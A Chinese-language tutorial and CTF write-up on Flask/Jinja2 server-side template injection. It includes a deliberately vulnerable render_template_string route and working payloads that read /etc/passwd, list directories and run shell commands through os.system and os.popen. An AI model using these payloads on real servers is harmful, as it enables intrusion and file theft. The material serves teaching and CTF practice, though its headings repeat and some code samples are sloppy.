何为模板注入?
模板引擎可以让(网站)程序实现界面与数据分离,业务代码与逻辑代码的分离,这大大提升了开发效率,良好的设计也使得代码重用变得更加容易。
但是模板引擎也拓宽了我们的攻击面。注入到模板中的代码可能会引发RCE或者XSS。

flask基础
在学习SSTI之前,先把flask的运作流程搞明白。这样有利用更快速的理解原理。
路由
先看一段代码
from flask import flask
@app.route('/index/')
def hello_word():
return 'hello word'
route装饰器的作用是将函数与url绑定起来。例子中的代码的作用就是当你访问http://127.0.0.1:5000/index的时候,flask会返回hello word。
渲染方法
flask的渲染方法有render_template和render_template_string两种。
render_template()是用来渲染一个指定的文件的。使用如下
return render_template('index.html')
render_template_string则是用来渲染一个字符串的。SSTI与这个方法密不可分。
使用方法如下
html = '<h1>This is index page</h1>'
return render_template_string(html)
模板
flask是使用Jinja2来作为渲染引擎的。看例子
在网站的根目录下新建templates文件夹,这里是用来存放html文件。也就是模板文件。
test.py
from flask import Flask,url_for,redirect,render_template,render_template_string
@app.route('/index/')
def user_login():
return render_template('index.html')
/templates/index.html
<h1>This is index page</h1>
访问127.0.0.1:5000/index/的时候,flask就会渲染出index.html的页面。
模板文件并不是单纯的html代码,而是夹杂着模板的语法,因为页面不可能都是一个样子的,有一些地方是会变化的。比如说显示用户名的地方,这个时候就需要使用模板支持的语法,来传参。
例子
test.py
from flask import Flask,url_for,redirect,render_template,render_template_string
@app.route('/index/')
def user_login():
return render_template('index.html',content='This is index page.')
/templates/index.html
<h1>{{content}}</h1>
这个时候页面仍然输出This is index page。
{{}}在Jinja2中作为变量包裹标识符。
模板注入
不正确的使用flask中的render_template_string方法会引发SSTI。那么是什么不正确的代码呢?
xss利用
存在漏洞的代码
@app.route('/test/')
def test():
code = request.args.get('id')
html = '''
<h3>%s</h3>
'''%(code)
return render_template_string(html)
这段代码存在漏洞的原因是数据和代码的混淆。代码中的code是用户可控的,会和html拼接后直接带入渲染。
尝试构造code为一串js代码。

将代码改为如下
@app.route('/test/')
def test():
code = request.args.get('id')
return render_template_string('<h1>{{ code }}</h1>',code=code)
继续尝试

可以看到,js代码被原样输出了。这是因为模板引擎一般都默认对渲染的变量值进行编码转义,这样就不会存在xss了。在这段代码中用户所控的是code变量,而不是模板内容。存在漏洞的代码中,模板内容直接受用户控制的。
模板注入
不正确的使用flask中的render_template_string方法会引发SSTI。那么是什么不正确的代码呢?
目录:
(2)获取基类的几种方法
(3)获取基本类的子类
(4)利用
(5)读写文件
(6)shell命令执行
(7)绕过姿势
(8)实战(填坑中)
(9)参考(挖坑)
(10)补充
其它模板注入payload
目录:
Flask模板注入
解析:
众所周知ssti要被{{}}包括。接下来的代码均要包括在ssti中。
__class__ 返回类型所属的对象 __mro__ 返回一个包含对象所继承的基类元组,方法在解析时按照元组的顺序解析。 __base__ 返回该对象所继承的基类 // __base__和__mro__都是用来寻找基类的 __subclasses__ 每个新类都保留了子类的引用,这个方法返回一个类中仍然可用的的引用的列表 __init__ 类的初始化方法 __globals__ 对包含函数全局变量的字典的引用 __builtins__ builtins即是引用,Python程序一旦启动,它就会在程序员所写的代码没有运行之前就已经被加载到内存中了,而对于builtins却不用导入,它在任何模块都直接可见,所以可以直接调用引用的模块
[].__class__.__base__ ''.__class__.__mro__[2] ().__class__.__base__ {}.__class__.__base__ request.__class__.__mro__[8] //针对jinjia2/flask为[9]适用 或者 [].__class__.__bases__[0] //其他的类似
>>> [].__class__.__base__.__subclasses__() [<type 'type'>, <type 'weakref'>, <type 'weakcallableproxy'>, <type 'weakproxy'>, <type 'int'>, <type 'basestring'>, <type 'bytearray'>, <type 'list'>, <type 'NoneType'>, <type 'NotImplementedType'>, <type 'traceback'>, <type 'super'>, <type 'xrange'>, <type 'dict'>, <type 'set'>, <type 'slice'>, <type 'staticmethod'>, <type 'complex'>, <type 'float'>, <type 'buffer'>, <type 'long'>, <type 'frozenset'>, <type 'property'>, <type 'memoryview'>, <type 'tuple'>, <type 'enumerate'>, <type 'reversed'>, <type 'code'>, <type 'frame'>, <type 'builtin_function_or_method'>, <type 'instancemethod'>, <type 'function'>, <type 'classobj'>, <type 'dictproxy'>, <type 'generator'>, <type 'getset_descriptor'>, <type 'wrapper_descriptor'>, <type 'instance'>, <type 'ellipsis'>, <type 'member_descriptor'>, <type 'file'>, <type 'PyCapsule'>, <type 'cell'>, <type 'callable-iterator'>, <type 'iterator'>, <type 'sys.long_info'>, <type 'sys.float_info'>, <type 'EncodingMap'>, <type 'fieldnameiterator'>, <type 'formatteriterator'>, <type 'sys.version_info'>, <type 'sys.flags'>, <type 'exceptions.BaseException'>, <type 'module'>, <type 'imp.NullImporter'>, <type 'zipimport.zipimporter'>, <type 'posix.stat_result'>, <type 'posix.statvfs_result'>, <class 'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class '_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class '_abcoll.Hashable'>, <type 'classmethod'>, <class '_abcoll.Iterable'>, <class '_abcoll.Sized'>, <class '_abcoll.Container'>, <class '_abcoll.Callable'>, <type 'dict_keys'>, <type 'dict_items'>, <type 'dict_values'>, <class 'site._Printer'>, <class 'site._Helper'>, <type '_sre.SRE_Pattern'>, <type '_sre.SRE_Match'>, <type '_sre.SRE_Scanner'>, <class 'site.Quitter'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>]
ssti的主要目的就是从这么多的子类中找出可以利用的类(一般是指读写文件的类)加以利用。
那么我们可以利用的类有哪些呢?
我们可以利用的方法有<type 'file'>等。(甚至file一般是第40号)
>>> ().__class__.__base__.__subclasses__()[40]('/etc/passwd').read()

可以从上面的例子中看到我们用file读取了 /etc/passwd ,但是如果想要读取目录怎么办?
那么我们可以寻找万能的os模块。
写脚本遍历。
#!/usr/bin/env python # encoding: utf-8 num = 0 for item in ''.__class__.__mro__[2].__subclasses__(): try: if 'os' in item.__init__.__globals__: print num,item num+=1 except: print '-' num+=1

直接调用就好了。可以直接调用system函数,有了shell其他的问题不就解决了吗?
>>> ().__class__.__base__.__subclasses__()[71].__init__.__globals__['os'].system('ls')
当然,某些情况下system函数会被过滤。这时候也可以采用os模块的listdir函数来读取目录。(可以配合file来实现任意文件读取)
>>> ().__class__.__base__.__subclasses__()[71].__init__.__globals__['os'].listdir('.') #读取本级目录
另外在某些不得已的情况下可以使用以下方式来读取文件。(没见过这种情况)。
方法一:
>>> ''.__class__.__mro__[2].__subclasses__()[59].__init__.__globals__['__builtins__']['file']('/etc/passwd').read() #把 read() 改为 write() 就是写文件
方法二:
存在的子模块可以通过 .index()方式来查询
>>> ''.__class__.__mro__[2].__subclasses__().index(file) 40
用file模块来查询。
>>> [].__class__.__base__.__subclasses__()[40]('/etc/passwd').read()
这里拿 xctf 中的 Web_python_template_injection 做例子
进入题目界面可以看到

尝试模板注入 {{7*7}}
/49的存在说明7*7这条指令被忠实地执行了。接下来,开始想办法编代码拿到服务器的控制台权限 首先,题目告诉我们这是一个python注入问题,那么脚本肯定也是python的,思考怎样用python语句获取控制台权限:想到了os.system和os.popen([参考资料](https://blog.csdn.net/sxingming/article/details/52071514)),这两句前者返回**退出状态码**,后者**以file形式**返回**输出内容**,我们想要的是内容,所所以选择os.popen`
![]()
知道了要用这一句,那么我要怎么找到这一句呢?python给我们提供了完整的寻找链(参考资料)
class:返回对象所属的类
mro:返回一个类所继承的基类元组,方法在解析时按照元组的顺序解析。
base:返回该类所继承的基类 //base__和__mro__都是用来寻找基类的__subclasses:每个新类都保留了子类的引用,这个方法返回一个类中仍然可用的的引用的列表
init:类的初始化方法
globals:对包含函数全局变量的字典的引用
首先,找到当前变量所在的类:
有回显。尝试模板注入。
构造payload: ?{{[].__class__.__base__.__subclasses__()[71].__init__.__globals__['os'].listdir('.')}}
![]()
读目录发现了fl4g。直接用file读取。构造payload: ?{{[].__class__.__base__.__subclasses__()[40]('fl4g').read()}}
![]()
拿到了flag。
##注意事项:
''.__class__.__mro__[2].__subclasses__()[71].__init__.__globals__['os'].popen('catfl4g').read() ''.__class__.__mro__[2].__subclasses__()[71].__init__.__globals__['os'].system('ls') ''.__class__.__mro__[2].__subclasses__()[40]('/etc/passwd').read()
以上payload是非常常用的payload
文章引用:
https://blog.csdn.net/qq_45449318/article/details/105302194
https://www.freebuf.com/column/187845.html
https://www.cnblogs.com/cioi/p/12308518.html#a1
文章来源: 博客园
- 还没有人评论,欢迎说说您的想法!




 客服
客服


